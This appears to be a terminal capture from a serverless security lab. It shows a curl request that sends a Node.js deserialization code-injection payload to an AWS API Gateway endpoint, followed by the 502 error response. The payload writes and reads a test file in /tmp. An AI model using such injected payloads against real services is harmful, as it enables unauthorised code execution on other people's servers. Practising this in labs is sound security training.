 m9671@Matrook:~$ export API="https://r1tv937ga5.execute-api.us-east-1.amazonaws.com/Stage/order"
curl -i -X POST "$API" \
-H "Content-Type: application/json" \
-d '{"action":"_$$ND_FUNC$$_function(){ var fs = require('\''fs'\''); fs.writeFileSync('\''/tmp/pwned.txt'\'','\''Lesson 1 test successful'\''); var fileDat
a = fs.readFileSync('\''/tmp/pwned.txt'\'','\''utf-8'\''); console.error('\''FILE READ SUCCESS: '\'' + fileData); }()","cart-id":""}'
HTTP/2 502
content-type: application/json
content-length: 36
date: Fri, 01 May 2026 14:27:30 GMT
x-amz-apigw-id: csG84EsAIAMEudw=
x-amzn-requestid: ca59e953-2b97-4602-b424-ceb4395422b0
x-amzn-errortype: InternalServerErrorException
x-cache: Error from cloudfront
via: 1.1 92c91293f41386964ad62c5ce349fac0.cloudfront.net (CloudFront)
x-amz-cf-pop: RUH50-P2
x-amz-cf-id: 5z1G2hR3eaweDjsVmBj_Sd7oMq_2bcIWBWKtgZl3wV7t2FnhI3D8Rw==